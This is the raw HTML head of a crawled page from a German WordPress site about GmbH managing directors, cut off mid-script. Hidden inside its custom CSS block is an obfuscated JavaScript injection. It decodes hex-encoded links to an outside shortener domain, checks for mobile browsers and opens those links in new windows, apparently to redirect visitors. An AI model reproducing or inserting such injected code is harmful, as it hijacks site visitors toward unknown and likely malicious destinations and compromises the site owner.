

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmbh-gf.de/thema/23-u-199416/
body_size: 25988
content:
<!DOCTYPE html>

<html class="no-js" lang="de">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>23 U 1994/16 - Informationen für GmbH/UG Geschäftsführer/innen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Feed" href="https://gmbh-gf.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; Kommentar-Feed" href="https://gmbh-gf.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Informationen für GmbH/UG Geschäftsführer/innen &raquo; 23 U 1994/16 Schlagwort-Feed" href="https://gmbh-gf.de/thema/23-u-199416/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://gmbh-gf.de/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #2159d3;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #595959;--wp--preset--color--subtle-background: #bcbcbc;--wp--preset--color--background: #dddddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coblocks-extensions-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://gmbh-gf.de/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://gmbh-gf.de/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #2159d3; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #2159d3; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #2159d3; }.fill-children-accent,.fill-children-accent * { fill: #2159d3; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #dddddd; }:root .has-background-background-color { background-color: #dddddd; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #595959; }:root .has-secondary-background-color { background-color: #595959; }pre,fieldset,input,textarea,table,table *,hr { border-color: #bcbcbc; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #bcbcbc; }.wp-block-table.is-style-stripes { border-bottom-color: #bcbcbc; }.wp-block-latest-posts.is-grid li { border-top-color: #bcbcbc; }:root .has-subtle-background-color { color: #bcbcbc; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e6ebf9; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e6ebf9; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #156bc1; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #156bc1; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #f7f9fb; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #1a82e9; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #1a82e9; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://gmbh-gf.de/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<style id='wp-typography-custom-inline-css'>
sup{vertical-align: 60%;font-size: 75%;line-height: 100%}sub{vertical-align: -10%;font-size: 75%;line-height: 100%}.amp{font-family: Baskerville, "Goudy Old Style", "Palatino", "Book Antiqua", "Warnock Pro", serif;font-weight: normal;font-style: italic;font-size: 1.1em;line-height: 1em}.caps{font-size: 90%}.dquo{margin-left:-.40em}.quo{margin-left:-.2em}
/*# sourceURL=wp-typography-custom-inline-css */
</style>
<style id='wp-typography-safari-font-workaround-inline-css'>
body {-webkit-font-feature-settings: "liga";font-feature-settings: "liga";-ms-font-feature-settings: normal;}
/*# sourceURL=wp-typography-safari-font-workaround-inline-css */
</style>
<script src="https://gmbh-gf.de/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gmbh-gf.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gmbh-gf.de/wp-json/wp/v2/tags/8288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gmbh-gf.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<style id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
			<style id="wp-custom-css">
			#post-22979 > header {
	display: none;
}
#post-22979 > div.post-inner.thin {
    padding-top: 0rem;
}

.entry-content img.alignleft {
	display: none !important;
	
}

body, p {
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x55\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x74\x4d\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x58\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x57\x6d\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x42\x57\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x4b\x48\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4c\x4e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 